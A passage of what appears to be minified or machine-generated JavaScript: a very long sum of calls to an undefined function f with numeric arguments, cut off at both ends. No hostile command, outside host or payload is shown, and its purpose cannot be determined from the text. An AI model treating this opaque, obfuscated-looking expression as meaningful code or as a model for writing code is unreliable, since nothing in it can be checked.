f(23600) + f(24068) + f(12431) + f(5577) + f(708) + f(31572) + f(10780) + f(33725) + f(27290) + f(19062) + f(22985) + f(16052) + f(32244) + f(11428) + f(36504) + f(23134) + f(22879) + f(6073) + f(34796) + f(35076) + f(4448) + f(1750) + f(15466) + f(19133) + f(16273) + f(7193) + f(40054) + f(29089) + f(29288) + f(31691) + f(38530) + f(27330) + f(800) + f(22532) + f(15578) + f(7279) + f(19055) + f(3409) + f(4872) + f(1212) + f(25253) + f(32472) + f(7862) + f(35530) + f(22934) + f(21805) + f(6254) + f(15087) + f(25511) + f(26510) + f(17510) + f(8550) + f(30076) + f(20410) + f(32458) + f(2692) + f(6155) + f(15164) + f(9103) + f(28664) + f(13712) + f(34614) + f(29506) + f(22974) + f(10497) + f(35785) + f(756) + f(28590) + f(29784) + f(23225)) + (f(34630) + f(15202) + f(8403) + f(10374) + f(13728) + f(23115) + f(29267) + f(5679) + f(4616) + f(12983) + f(26822) + f(35383) + f(4333) + f(14379) + f(26903) + f(10921) + f(29931) + f(8509) + f(35086) + f(24012) + f(14972) + f(7987) + f(6730) + f(30402) + f(18455) + f(34165) + f(9837) + f(20397) + f(1278) + f(20227) + f(6414) + f(4043) + f(4236) + f(16650) + f(37829) + f(29337) + f(21390) + f(31762) + f(1463) + f(27783) + f(30187) + f(25251) + f(1830) + f(12620) + f(14703) + f(34955) + f(10751) + f(16210) + f(16175) + f(28548) + f(7857) + f(25547) + f(21184) + f(5735) + f(18835) + f(35509) + f(35829) + f(20733) + f(3400) + f(34443) + f(2664) + f(9627) + f(24464) + f(25320) + f(18673) + f(34965) + f(26355) + f(31396) + f(4543) + f(25425) + f(21399) + f(19715) + f(38669) + f(37066) + f(13566) + f(25422) + f(16838) + f(23957) + f(25705) + f(37181) + f(33848) + f(4292) + f(21383) + f(7180) + f(15612) + f(10040) + f(8667) + f(11215) + f(36748) + f(32486) + f(2463) + f(6121) + f(11877) + f(15082) + f(9760) + f(4572) + f(3778) + f(24207) + f(23419) + f(8233)) + (f(8274) + f(24192) + f(27959) + f(19791) + f(9998) + f(17434) + f(9810) + f(12951) + f(2351) + f(36535) + f(8476) + f(1254) + f(8369) + f(26463) + f(37177) + f(18984) + f(20793) + f(3230) + f(4491) + f(12043) + f(4618) + f(16048) + f(20230) + f(4864) + f(29826) + f(2758) + f(32461) + f(3867) + f(25071) + f(20377) + f(4873) + f(38550) + f(6086) + f(17913) + f(22638) + f(32238) + f(20565) + f(27735) + f(20244) + f(16033) + f(6679) + f(8195) + f(2956) + f(28152) + f(22758) + f(6428) + f(12006) + f(24913) + f(8892) + f(20237) + f(34763) + f(18142) + f(38790) + f(16825) + f(25939) + f(29836) + f(35984) + f(35284) + f(33012) + f(18073) + f(14793) + f(23880) + f(4224) + f(19657) + f(4038) + f(34161) + f(13236) + f(1431) + f(5756) + f(20534) + f(4968) + f(35740) + f(17318) + f(8206) + f(25197) + f(12102) + f(25544) + f(18771) + f(10484) + f(29622) + f(19843) + f(19904) + f(40070) + f(36513) + f(34730) + f(39421) + f(23415) + f(35765) + f(12776) + f(27740) + f(7957) + f(18992) + f(39795) + f(11479) + f(19766) + f(10160) + f(14723) + f(1239) + f(1967) + f(20296)) + (f(28831) + f(25542) + f(23341) + f(8726) + f(35799) + f(25404) + f(35940) + f(2929) + f(21108) + f(19872) + f(18806) + f(15604) + f(26055) + f(28321) + f(31372) + f(19308) + f(20442) + f(7461) + f(9616) + f(10367) + f(1781) + f(14081) + f(35220) + f(24987) + f(7025) + f(38591) + f(27532) + f(23324) + f(34684) + f(28620) + f(33448) + f(27987) + f(38647) + f(7870) + f(16432) + f(29904) + f(30970) + f(15575) + f(8442) + f(11172) + f(8669) + f(17983) + f(9527) + f(6649) + f(10939) + f(34022) + f(25657) + f(33974) + f(13307) + f(24637) + f(5723) + f(34323) + f(9211) + f(13605) + f(36760) + f(33997) + f(20387) + f(40048) + f(9905) + f(16971) + f(17223) + f(459) + f(27809) + f(14369) + f(15823) + f(16815) + f(39822) + f(1276) + f(7709) + f(1175) + f(33111) + f(28414) + f(27396) + f(29897) + f(2996) + f(9135) + f(25277) + f(33184) + f(20112) + f(32707) + f(7602) + f(6552) + f(6066) + f(21125) + f(7003) + f(12782) + f(4069) + f(38304) + f(25828) + f(25129) + f(3084) + f(31173) + f(28033) + f(19459) + f(16189) + f(7561) + f(23702) + f(10136) + f(21935) + f(27345)) + (f(11087) + f(25848) + f(14056) + f(12934) + f(33795) + f(15649) + f(28962) + f(25168) + f(39800) + f(19876) + f(5458) + f(28678) + f(5548) + f(2159) + f(15458) + f(2872) + f(39009) + f(24333) + f(9412) + f(30795) + f(23336) + f(6516) + f(16814) + f(4614) + f(13528) + f(18033) + f(22283) + f(8434) + f(34136) + f(23596) + f(23948) + f(17801) + f(28684) + f(35422) + f(6500) + f(39723) + f(17050) + f(37923) + f(4707) + f(11700) + f(24499) + f(30358) + f(10495) + f(37239) + f(4993) + f(15821) + f(16365) + f(20003) + f(8270) + f(11047) + f(5971) + f(437) + f(8978) + f(29805) + f(1421) + f(10872) + f(34828) + f(11486) + f(18925) + f(11967) + f(19767) + f(28714) + f(13561) + f(22845) + f(6400) + f(12306) + f(38534) + f(29601) + f(36651) + f(6144) + f(13549) + f(13296) + f(2898) + f(17797) + f(15816) + f(9353) + f(34933) + f(7606) + f(30241) + f(4050) + f(13601) + f(17287) + f(25700) + f(21033) + f(31240) + f(25338) + f(26410) + f(8114) + f(8576) + f(27496) + f(22928) + f(7062) + f(8766) + f(17574) + f(11249) + f(8210) + f(37285) + f(8050) + f(2105) + f(14433)) + (f(11349) + f(31882) + f(35078) + f(4439) + f(30407) + f(35672) + f(12945) + f(21508) + f(16981) + f(12705) + f(35702) + f(1894) + f(8790) + f(4759) + f(14988) + f(7712) + f(6136) + f(21076) + f(23086) + f(3798) + f(25815) + f(27998) + f(3987) + f(4306) + f(6491) + f(17654) + f(19869) + f(4743) + f(13883) + f(28587) + f(23558) + f(30716) + f(2230) + f(7315) + f(20195) + f(31338) + f(3714) + f(31288) + f(39518) + f(11285) + f(27759) + f(12897) + f(19085) + f(38053) + f(38082) + f(1180) + f(36402) + f(37277) + f(31735) + f(32904) + f(17132) + f(26664) + f(28725) + f(27683) + f(29937) + f(13081) + f(24447) + f(35505) + f(26168) + f(25770) + f(7e3) + f(24023) + f(18880) + f(18090) + f(35935) + f(38417) + f(34649) + f(38506) + f(31872) + f(10657) + f(35904) + f(21912) + f(1942) + f(4684) + f(30327) + f(16321) + f(18912) + f(26421) + f(37856) + f(29066) + f(6237) + f(10492) + f(28381) + f(11110) + f(10946) + f(29828) + f(12975) + f(5188) + f(34432) + f(26452) + f(1350) + f(34611) + f(21331) + f(4705) + f(26950) + f(29693) + f(33070) + f(34371) + f(17447) + f(20913)) + (f(3149) + f(9438) + f(25702) + f(31651) + f(13619) + f(14026) + f(38134) + f(16785) + f(27402) + f(15391) + f(28805) + f(21457) + f(15508) + f(35165) + f(15432) + f(1733) + f(29316) + f(24671) + f(31801) + f(6897) + f(1322) + f(24300) + f(3072) + f(5258) + f(6471) + f(38847) + f(16289) + f(29971) + f(944) + f(34622) + f(16937) + f(32671) + f(10626) + f(20300) + f(38128) + f(1222) + f(31398) + f(1960) + f(39363) + f(1323) + f(26333) + f(18330) + f(31676) + f(3536) + f(11915) + f(6828) + f(38768) + f(28332) + f(2669) + f(23796) + f(31926) + f(39165) + f(33033) + f(29552) + f(11521) + f(28573) + f(39066) + f(31379) + f(39667) + f(7878) + f(35407) + f(22490) + f(27991) + f(24853) + f(13994) + f(29278) + f(25856) + f(38679) + f(11398) + f(7580) + f(6864) + f(10244) + f(31487) + f(23210) + f(8827) + f(13347) + f(21519) + f(12322) + f(33055) + f(30692) + f(24141) + f(16558) + f(560) + f(39105) + f(35338) + f(25610) + f(16180) + f(19045) + f(25470) + f(3860) + f(13774) + f(39036) + f(15628) + f(9304) + f(32063) + f(22208) + f(31357) + f(6993) + f(16793) + f(32613)) + (f(16609) + f(25446) + f(29303) + f(8781) + f(8173) + f(23934) + f(39057) + f(16134) + f(39626) + f(8522) + f(4155) + f(8654) + f(15771) + f(13214) + f(28856) + f(754) + f(26569) + f(35949) + f(21081) + f(23524) + f(37565) + f(34893) + f(27082) + f(32015) + f(12139) + f(20915) + f(20133) + f(29376) + f(22040) + f(11449) + f(34045) + f(29699) + f(22184) + f(30770) + f(8256) + f(15267) + f(8276) + f(19934) + f(12830) + f(21732) + f(30021) + f(23298) + f(7644) + f(13597) + f(33667) + f(25097) + f(26067) + f(34555) + f(596) + f(1794) + f(5209) + f(28144) + f(20591) + f(36568) + f(13915) + f(39307) + f(22657) + f(37206) + f(28565) + f(13259) + f(18958) + f(12211) + f(16184) + f(25979) + f(3958) + f(5914) + f(18564) + f(6421) + f(33635) + f(19262) + f(11648) + f(10159) + f(32709) + f(33948) + f(27778) + f(16732) + f(5650) + f(32109) + f(14799) + f(15602) + f(19918) + f(21859) + f(27346) + f(38226) + f(17520) + f(20596) + f(1842) + f(11475) + f(29766) + f(36518) + f(35764) + f(17018) + f(9232) + f(2789) + f(34226) + f(5138) + f(27951) + f(26472) + f(26904) + f(23672)) + (f(18320) + f(27607) + f(28702) + f(3074) + f(8814) + f(18397) + f(27918) + f(5609) + f(33498) + f(31396) + f(24867) + f(32363) + f(7570) + f(31410) + f(10091) + f(21944) + f(9565) + f(25972) + f(22374) + f(27721) + f(23709) + f(23675) + f(28186) + f(7758) + f(25955) + f(9188) + f(27386) + f(5651) + f(19183) + f(32580) + f(20678) + f(32004) + f(4590) + f(31762) + f(1463) + f(21534) + f(4365) + f(37380) + f(30556) + f(10067) + f(20569) + f(13479) + f(21755) + f(17400) + f(28883) + f(11770) + f(1742) + f(11280) + f(19157) + f(35854) + f(6788) + f(33888) + f(27817) + f(2051) + f(9069) + f(37460) + f(27111) + f(12272) + f(1625) + f(39246) + f(31098) + f(34216) + f(18147) + f(35469) + f(21101) + f(10481) + f(1290) + f(27270) + f(15846) + f(3442) + f(20054) + f(16991) + f(16810) + f(27618) + f(12916) + f(438) + f(20188) + f(6233) + f(38092) + f(8054) + f(3285) + f(5611) + f(6446) + f(36407) + f(7240) + f(14073) + f(15540) + f(8330) + f(25559) + f(33674) + f(34322) + f(20478) + f(4428) + f(36750) + f(27565) + f(35727) + f(8679) + f(8295) + f(10574) + f(14159)) + (f(34667) + f(23331) + f(23367) + f(8852) + f(39015) + f(6454) + f(4377) + f(36267) + f(35772) + f(29708) + f(23071) + f(36026) + f(21381) + f(24386) + f(19502) + f(22704) + f(23248) + f(30610) + f(34321) + f(27608) + f(4190) + f(20376) + f(4063) + f(30703) + f(35187) + f(33502) + f(30824) + f(39535) + f(24796) + f(7782) + f(34661) + f(8909) + f(31430) + f(5058) + f(13291) + f(9885) + f(33422) + f(32282) + f(13461) + f(1074) + f(8145) + f(23855) + f(35389) + f(37902) + f(16045) + f(13274) + f(37511) + f(12596) + f(17461) + f(4454) + f(827) + f(18383) + f(29489) + f(12371) + f(19912) + f(29570) + f(23567) + f(3419) + f(7521) + f(9378) + f(39936) + f(10833) + f(684) + f(9102) + f(5513) + f(20755) + f(27037) + f(29727) + f(20513) + f(4167) + f(14116) + f(10639) + f(20279) + f(7204) + f(3602) + f(5737) + f(31032) + f(9495) + f(1517) + f(4207) + f(3252) + f(29011) + f(27331) + f(1676) + f(22310) + f(22561) + f(21146) + f(34745) + f(23480) + f(33993) + f(31326) + f(10186) + f(10813) + f(620) + f(24314) + f(37968) + f(16363) + f(19489) + f(8636) + f(4075)) + (f(13330) + f(20460) + f(29275) + f(14264) + f(8094) + f(4143) + f(13739) + f(37467) + f(19223) + f(28607) + f(28285) + f(13507) + f(13779) + f(23966) + f(31328) + f(22309) + f(30846) + f(12704) + f(14894) + f(38176) + f(21617) + f(20702) + f(34086) + f(15586) + f(25558) + f(28195) + f(11466) + f(11924) + f(33382) + f(3082) + f(25986) + f(9336) + f(25823) + f(35797) + f(2844) + f(1964) + f(7231) + f(19531) + f(8925) + f(38136) + f(7963) + f(1021) + f(15286) + f(34895) + f(34495) + f(22768) + f(20786) + f(24937) + f(31847) + f(38135) + f(30693) + f(14708) + f(33359) + f(32703) + f(29471) + f(3287) + f(32388) + f(27369) + f(34999) + f(18844) + f(32276) + f(16243) + f(26028) + f(14809) + f(8952) + f(9897) + f(4204) + f(28995) + f(8247) + f(8312) + f(17359) + f(30956) + f(35596) + f(5800) + f(15171) + f(5842) + f(20653) + f(12839) + f(8490) + f(6633) + f(24311) + f(5417) + f(22253) + f(6322) + f(22849) + f(33579) + f(17433) + f(20360) + f(33401) + f(6708) + f(20824) + f(16672) + f(1558) + f(36539) + f(6798) + f(833) + f(38420) + f(13539) + f(20621) + f(4536)) + (f(38822) + f(24677) + f(18486) + f(7710) + f(38087) + f(23581) + f(19420) + f(17464) + f(39862) + f(38688) + f(39067) + f(25615) + f(32957) + f(951) + f(35465) + f(12624) + f(25311) + f(34744) + f(22763) + f(33531) + f(6717) + f(6701) + f(9502) + f(12414) + f(25213) + f(15258) + f(5615) + f(10605) + f(35301) + f(21432) + f(12726) + f(34217) + f(3196) + f(32824) + f(2553) + f(32607) + f(15303) + f(38006) + f(19340) + f(9153) + f(16203) + f(17450) + f(29851) + f(901) + f(33512) + f(18834) + f(24559) + f(20566) + f(32143) + f(24633) + f(13740) + f(7490) + f(27356) + f(1776) + f(36487) + f(10167) + f(19635) + f(37310) + f(31182) + f(31180) + f(21822) + f(18639) + f(20635) + f(22795) + f(4090) + f(8954) + f(7303) + f(5436) + f(26212) + f(25717) + f(15733) + f(38562) + f(15892) + f(6169) + f(5992) + f(33686) + f(8381) + f(16434) + f(25513) + f(39892) + f(16546) + f(10716) + f(13135) + f(4896) + f(18933) + f(28695) + f(4658) + f(8384) + f(23885) + f(10408) + f(4227) + f(28446) + f(16906) + f(33611) + f(11358) + f(34208) + f(16348) + f(2038) + f(35038) + f(16929)) + (f(15860) + f(19342) + f(22375) + f(3556) + f(26864) + f(32184) + f(12045) + f(30337) + f(31349) + f(29412) + f(4578) + f(10177) + f(34666) + f(15068) + f(39465) + f(35713) + f(19098) + f(33973) + f(25909) + f(14690) + f(28340) + f(4216) + f(31302) + f(13063) + f(22579) + f(35907) + f(30365) + f(16111) + f(5995) + f(6672) + f(25250) + f(30885) + f(27827) + f(18241) + f(28273) + f(23797) + f(17891) + f(12236) + f(21836) + f(28367) + f(9487) + f(24664) + f(23015) + f(30559) + f(34347) + f(18314) + f(38719) + f(26729) + f(11189) + f(32602) + f(6464) + f(19761) + f(27650) + f(26641) + f(5015) + f(15527) + f(25725) + f(26372) + f(37086) + f(617) + f(31987) + f(22687) + f(38143) + f(29717) + f(26685) + f(14139) + f(33006) + f(33421) + f(8641) + f(17171) + f(40027) + f(33003) + f(3198) + f(15529) + f(33158) + f(24026) + f(27160) + f(15396) + f(33426) + f(20817) + f(10105) + f(31426) + f(3543) + f(7311) + f(31298) + f(31522) + f(23897) + f(7096) + f(22541) + f(19267) + f(2039) + f(17975) + f(33334) + f(11442) + f(32905) + f(23043) + f(25754) + f(22447) + f(33175) + f(31225)) + (f(5824) + f(25911) + f(1427) + f(24533) + f(23833) + f(6261) + f(28147) + f(38119) + f(9723) + f(18378) + f(19075) + f(25027) + f(17207) + f(19799) + f(15402) + f(36052) + f(33774) + f(16578) + f(10809) + f(11341) + f(17550) + f(26329) + f(22992) + f(21099) + f(3697) + f(4137) + f(21670) + f(5901) + f(10426) + f(17256) + f(34083) + f(4218) + f(20386) + f(27982) + f(16503) + f(19060) + f(33463) + f(33136) + f(37539) + f(5760) + f(16781) + f(8946) + f(26308) + f(31128) + f(18846) + f(29367) + f(37811) + f(31854) + f(40001) + f(36250) + f(19754) + f(7050) + f(35082) + f(21988) + f(1911) + f(21246) + f(1424) + f(21599) + f(29074) + f(14897) + f(21525) + f(39788) + f(33990) + f(32424) + f(4059) + f(11021) + f(32167) + f(39299) + f(22325) + f(8122) + f(37747) + f(34958) + f(10023) + f(1592) + f(30626) + f(35239) + f(2586) + f(20173) + f(12488) + f(11339) + f(35172) + f(7934) + f(32712) + f(23148) + f(37366) + f(25739) + f(4312) + f(3893) + f(19528) + f(25199) + f(37387) + f(37991) + f(31209) + f(4937) + f(28044) + f(10658) + f(28821) + f(19545) + f(18013) + f(23185)) + (f(36238) + f(19296) + f(32625) + f(15641) + f(22671) + f(11748) + f(19008) + f(13271) + f(37110) + f(38334) + f(38221) + f(21374) + f(10357) + f(37402) + f(9038) + f(25174) + f(38301) + f(7019) + f(17886) + f(24509) + f(11116) + f(25112) + f(37600) + f(1454) + f(26109) + f(13205) + f(11089) + f(9361) + f(9544) + f(37502) + f(4434) + f(5580) + f(19493) + f(1646) + f(8084) + f(31669) + f(37280) + f(34126) + f(14004) + f(23935) + f(13627) + f(24713) + f(5721) + f(5507) + f(5630) + f(6191) + f(36058) + f(19318) + f(15475) + f(21993) + f(15918) + f(30790) + f(15404) + f(16881) + f(38520) + f(19650) + f(34119) + f(23065) + f(24392) + f(37495) + f(11931) + f(18042) + f(38878) + f(20107) + f(38102) + f(6290) + f(27906) + f(30430) + f(17562) + f(13144) + f(1281) + f(36392) + f(36254) + f(30833) + f(1763) + f(18728) + f(37255) + f(24841) + f(12813) + f(14304) + f(38167) + f(31708) + f(9937) + f(25600) + f(12464) + f(20523) + f(23806) + f(24631) + f(13161) + f(6467) + f(38141) + f(32080) + f(3743) + f(10323) + f(32568) + f(7451) + f(28459) + f(1013) + f(14317) + f(4100)) + (f(5014) + f(19535) + f(14838) + f(34220) + f(9377) + f(9745) + f(17299) + f(18085) + f(1816) + f(9844) + f(14979) + f(36698) + f(20170) + f(28325) + f(10359) + f(2524) + f(17031) + f(2361) + f(10805) + f(33040) + f(32098) + f(7774) + f(28400) + f(13882) + f(34589) + f(35419) + f(28848) + f(36263) + f(15989) + f(17266) + f(33654) + f(6078) + f(4605) + f(14185) + f(25809) + f(17258) + f(38130) + f(13614) + f(16570) + f(10103) + f(33713) + f(712) + f(7716) + f(7529) + f(36510) + f(2730) + f(28118) + f(3895) + f(4322) + f(28078) + f(30211) + f(11120) + f(31641) + f(14797) + f(34598) + f(9647) + f(37030) + f(17205) + f(33912) + f(13609) + f(22255) + f(4273) + f(15074) + f(34532) + f(30242) + f(2517) + f(37689) + f(22338) + f(24090) + f(26564) + f(22271) + f(433) + f(16109) + f(14437) + f(37520) + f(18548) + f(14637) + f(2849) + f(23749) + f(18034) + f(14217) + f(9645) + f(13986) + f(30583) + f(11908) + f(17659) + f(10283) + f(7897) + f(11029) + f(25345) + f(31161) + f(13070) + f(22556) + f(7445) + f(25038) + f(29673) + f(7585) + f(5187) + f(11637) + f(32530)) + (f(14758) + f(11785) + f(2874) + f(884) + f(6663) + f(25857) + f(13880) + f(26136) + f(7348) + f(31846) + f(13581) + f(30713) + f(4629) + f(37611) + f(24779) + f(32399) + f(29150) + f(13440) + f(13812) + f(35631) + f(26960) + f(6573) + f(1252) + f(32649) + f(25959) + f(39887) + f(12317) + f(13529) + f(24875) + f(17941) + f(15422) + f(38512) + f(34689) + f(36596) + f(32372) + f(30323) + f(28088) + f(12019) + f(21203) + f(6506) + f(35886) + f(36065) + f(16373) + f(21964) + f(34483) + f(26985) + f(4723) + f(13846) + f(38643) + f(23491) + f(13105) + f(31626) + f(11342) + f(29138) + f(37383) + f(20146) + f(9607) + f(33174) + f(12671) + f(17488) + f(3825) + f(15601) + f(32756) + f(31737) + f(9462) + f(34374) + f(3847) + f(35549) + f(11592) + f(4990) + f(39951) + f(22290) + f(15430) + f(11524) + f(29130) + f(10830) + f(28682) + f(39092) + f(29322) + f(12081) + f(17931) + f(23703) + f(19197) + f(35801) + f(14466) + f(14976) + f(9720) + f(16827) + f(18528) + f(18514) + f(6810) + f(12521) + f(38730) + f(21522) + f(20775) + f(704) + f(32487) + f(18655) + f(7384) + f(25280)) + (f(12629) + f(13309) + f(39908) + f(2203) + f(13631) + f(12265) + f(6851) + f(25952) + f(5595) + f(36955) + f(17384) + f(33424) + f(18171) + f(834) + f(29387) + f(5079) + f(19482) + f(6546) + f(36856) + f(23830) + f(7247) + f(24142) + f(10475) + f(29625) + f(36527) + f(11344) + f(14979) + f(12597) + f(37196) + f(6616) + f(23379) + f(4271) + f(12968) + f(32212) + f(3040) + f(30810) + f(31704) + f(38812) + f(13640) + f(11693) + f(23187) + f(2333) + f(34219) + f(31076) + f(20385) + f(30759) + f(18804) + f(37821) + f(10596) + f(38998) + f(26101) + f(14e3) + f(16553) + f(23175) + f(8878) + f(5286) + f(6272) + f(11730) + f(24008) + f(31061) + f(8454) + f(20820) + f(32095) + f(6969) + f(19705) + f(13227) + f(40009) + f(24278) + f(16371) + f(15376) + f(6704) + f(20216) + f(10255) + f(36664) + f(35342) + f(3655) + f(8057) + f(14704) + f(32801) + f(39128) + f(33447) + f(34244) + f(25999) + f(19552) + f(21130) + f(1011) + f(11957) + f(37452) + f(39223) + f(29788) + f(28889) + f(3705) + f(37142) + f(35858) + f(30802) + f(16223) + f(5361) + f(8501) + f(14383) + f(16709)) + (f(5281) + f(3545) + f(36427) + f(5318) + f(20969) + f(19494) + f(36504) + f(23134) + f(13521) + f(36412) + f(39295) + f(12311) + f(32727) + f(32181) + f(36092) + f(25944) + f(16219) + f(35257) + f(27052) + f(36843) + f(19559) + f(26162) + f(29441) + f(28651) + f(28602) + f(24644) + f(3344) + f(15937) + f(12097) + f(27164) + f(2915) + f(27004) + f(25928) + f(528) + f(4974) + f(26417) + f(38308) + f(2348) + f(13889) + f(18650) + f(16238) + f(3873) + f(27296) + f(3782) + f(24431) + f(15990) + f(26048) + f(35553) + f(20604) + f(24694) + f(6652) + f(11096) + f(39241) + f(13323) + f(32319) + f(18719) + f(31639) + f(35893) + f(11296) + f(24815) + f(15311) + f(32911) + f(6081) + f(19653) + f(21696) + f(25891) + f(2408) + f(26047) + f(30320) + f(18703) + f(15317) + f(23016) + f(27657) + f(14568) + f(17646) + f(37235) + f(11143) + f(26558) + f(27753) + f(568) + f(11142) + f(30601) + f(3796) + f(10538) + f(35467) + f(38339) + f(33085) + f(38298) + f(37882) + f(6611) + f(31440) + f(13286) + f(32544) + f(38330) + f(7945) + f(22292) + f(30940) + f(14561) + f(18501) + f(10414)) + (f(11702) + f(3960) + f(18083) + f(8251) + f(17217) + f(3975) + f(31037) + f(29049) + f(37051) + f(30041) + f(26359) + f(464) + f(14556) + f(29542) + f(25590) + f(33551) + f(21725) + f(3433) + f(25325) + f(30563) + f(9862) + f(28107) + f(11335) + f(13791) + f(15106) + f(7658) + f(5569) + f(18270) + f(9696) + f(6566) + f(31003) + f(1980) + f(29432) + f(33911) + f(23170) + f(22676) + f(22159) + f(15284) + f(26608) + f(22098) + f(23301) + f(4437) + f(10676) + f(39379) + f(16485) + f(17906) + f(34009) + f(22485) + f(2516) + f(8528) + f(23786) + f(16630) + f(9971) + f(4245) + f(7525) + f(11248) + f(13926) + f(31981) + f(14729) + f(15436) + f(8715) + f(28686) + f(30432) + f(15382) + f(16113) + f(8323) + f(35256) + f(2332) + f(23040) + f(9330) + f(14188) + f(1762) + f(34528) + f(5002) + f(15453) + f(27244) + f(17744) + f(16296) + f(30927) + f(11861) + f(30843) + f(30651) + f(33538) + f(14812) + f(39782) + f(25016) + f(35217) + f(33641) + f(29862) + f(13931) + f(11160) + f(32884) + f(40012) + f(31578) + f(8863) + f(20264) + f(20727) + f(2148) + f(37820) + f(15736)) + (f(4345) + f(8617) + f(22533) + f(29276) + f(28627) + f(4752) + f(19558) + f(29858) + f(35236) + f(14663) + f(30493) + f(12669) + f(15843) + f(12663) + f(2248) + f(15192) + f(770) + f(39007) + f(24700) + f(11103) + f(29676) + f(28054) + f(23591) + f(33294) + f(30936) + f(25989) + f(34776) + f(18411) + f(23554) + f(8317) + f(20324) + f(13714) + f(28157) + f(5007) + f(38584) + f(10890) + f(8103) + f(25714) + f(3651) + f(36220) + f(4644) + f(13182) + f(35661) + f(13570) + f(5529) + f(17761) + f(35527) + f(4153) + f(22562) + f(22045) + f(18945) + f(32101) + f(24052) + f(27509) + f(20347) + f(30938) + f(13078) + f(22185) + f(6469) + f(29711) + f(24112) + f(16544) + f(25361) + f(16629) + f(15711) + f(35189) + f(30044) + f(38619) + f(20940) + f(5896) + f(14335) + f(15003) + f(5732) + f(39797) + f(18422) + f(35898) + f(23464) + f(10336) + f(12477) + f(29339) + f(10634) + f(16148) + f(38712) + f(6774) + f(32446) + f(10298) + f(28443) + f(39350) + f(36986) + f(31699) + f(22666) + f(2779) + f(18088) + f(26810) + f(23229) + f(5316) + f(35691) + f(23680) + f(37682) + f(13303)) + (f(29604) + f(38736) + f(17850) + f(21422) + f(11235) + f(37721) + f(13643) + f(3356) + f(32875) + f(28112) + f(37708) + f(9923) + f(33572) + f(10708) + f(2640) + f(36755) + f(30873) + f(29143) + f(18174) + f(22068) + f(4763) + f(12041) + f(24843) + f(13239) + f(22820) + f(12910) + f(29256) + f(30975) + f(34391) + f(30188) + f(2841) + f(33078) + f(10141) + f(10001) + f(992) + f(17751) + f(20935) + f(36564) + f(5552) + f(25625) + f(5181) + f(9307) + f(31290) + f(28704) + f(17283) + f(22881) + f(13675) + f(37202) + f(5350) + f(32837) + f(33565) + f(39561) + f(3143) + f(23899) + f(36068) + f(13524) + f(35922) + f(16112) + f(30281) + f(20629) + f(8874) + f(9128) + f(10404) + f(27142) + f(6505) + f(19898) + f(22018) + f(26668) + f(23564) + f(14909) + f(5346) + f(9811) + f(26976) + f(12530) + f(35612) + f(21260) + f(33038) + f(31507) + f(24215) + f(28769) + f(23367) + f(2502) + f(17351) + f(7738) + f(15985) + f(21613) + f(1387) + f(29421) + f(33240) + f(26557) + f(6304) + f(3804) + f(24623) + f(20506) + f(33963) + f(39901) + f(38094) + f(33869) + f(31859) + f(7333)) + (f(26930) + f(5156) + f(10594) + f(35787) + f(27931) + f(37602) + f(35164) + f(16796) + f(38215) + f(10207) + f(2341) + f(25436) + f(25681) + f(29033) + f(37972) + f(39017) + f(13686) + f(23427) + f(19902) + f(19158) + f(29305) + f(35966) + f(23011) + f(19026) + f(16522) + f(8484) + f(3677) + f(38769) + f(8412) + f(15938) + f(37737) + f(486) + f(28979) + f(23176) + f(17457) + f(22681) + f(34996) + f(27654) + f(32792) + f(16487) + f(16454) + f(30906) + f(5147) + f(2759) + f(14092) + f(2301) + f(5738) + f(34947) + f(36851) + f(8682) + f(14872) + f(6215) + f(34548) + f(14350) + f(36390) + f(14376) + f(5393) + f(20486) + f(4669) + f(2077) + f(36417) + f(22786) + f(23054) + f(26213) + f(27293) + f(480) + f(37679) + f(16861) + f(19911) + f(13013) + f(4686) + f(12476) + f(18200) + f(38065) + f(21279) + f(33650) + f(12801) + f(11421) + f(17922) + f(39650) + f(37649) + f(36010) + f(12044) + f(5773) + f(24505) + f(16207) + f(12337) + f(9101) + f(1075) + f(33921) + f(18709) + f(9329) + f(19571) + f(5381) + f(16096) + f(31674) + f(28318) + f(18116) + f(12784) + f(7824)) + (f(14230) + f(21144) + f(6936) + f(19507) + f(18869) + f(12639) + f(24618) + f(5527) + f(39494) + f(39741) + f(18156) + f(39014) + f(995) + f(37799) + f(37750) + f(25890) + f(24279) + f(6797) + f(32976) + f(30097) + f(14574) + f(25699) + f(19109) + f(10054) + f(29114) + f(27377) + f(1064) + f(32857) + f(25971) + f(37704) + f(1563) + f(12133) + f(4976) + f(8926) + f(35265) + f(37247) + f(34877) + f(9582) + f(20178) + f(39229) + f(31459) + f(4806) + f(19397) + f(15768) + f(39527) + f(35977) + f(28643) + f(28439) + f(35223) + f(39486) + f(6888) + f(25704) + f(13386) + f(22888) + f(32699) + f(654) + f(25548) + f(31523) + f(32899) + f(39792) + f(11990) + f(15377) + f(21984) + f(2352) + f(35899) + f(1663) + f(4915) + f(4710) + f(19505) + f(5035) + f(32123) + f(15437) + f(31703) + f(28250) + f(31870) + f(5654) + f(28311) + f(9443) + f(16300) + f(4924) + f(23050) + f(32251) + f(11154) + f(9641) + f(16412) + f(28863) + f(3066) + f(16163) + f(13119) + f(3352) + f(33416) + f(27116) + f(28903) + f(11792) + f(21496) + f(18614) + f(8487) + f(30510) + f(7409) + f(19037)) + (f(28178) + f(29684) + f(10601) + f(23468) + f(30149) + f(30404) + f(7892) + f(3130) + f(3597) + f(5920) + f(35603) + f(32975) + f(31586) + f(17867) + f(7905) + f(11310) + f(12466) + f(14910) + f(9324) + f(12231) + f(13436) + f(633) + f(2443) + f(7144) + f(30923) + f(35015) + f(29905) + f(6015) + f(29099) + f(39767) + f(37241) + f(36657) + f(14877) + f(21574) + f(8520) + f(29372) + f(26624) + f(10718) + f(15545) + f(7461) + f(9616) + f(14067) + f(8876) + f(4003) + f(10225) + f(13835) + f(30548) + f(30767) + f(16327) + f(31334) + f(22954) + f(19621) + f(4791) + f(15623) + f(18352) + f(37219) + f(9586) + f(37642) + f(23396) + f(39372) + f(9112) + f(35497) + f(21228) + f(39757) + f(27078) + f(37843) + f(25393) + f(27527) + f(30085) + f(18818) + f(33759) + f(35925) + f(26403) + f(29060) + f(23906) + f(17438) + f(26391) + f(1209) + f(35200) + f(17385) + f(39463) + f(20382) + f(3293) + f(26671) + f(33991) + f(32872) + f(19245) + f(794) + f(24612) + f(13738) + f(6372) + f(26327) + f(21201) + f(39068) + f(30812) + f(38661) + f(39321) + f(39096) + f(4250) + f(36477)) + (f(27488) + f(26349) + f(17498) + f(15972) + f(38365) + f(32240) + f(5308) + f(30334) + f(13215) + f(7913) + f(23831) + f(38990) + f(32314) + f(38223) + f(14233) + f(13621) + f(23453) + f(32532) + f(37625) + f(36176) + f(13665) + f(19093) + f(8497) + f(27997) + f(20422) + f(30756) + 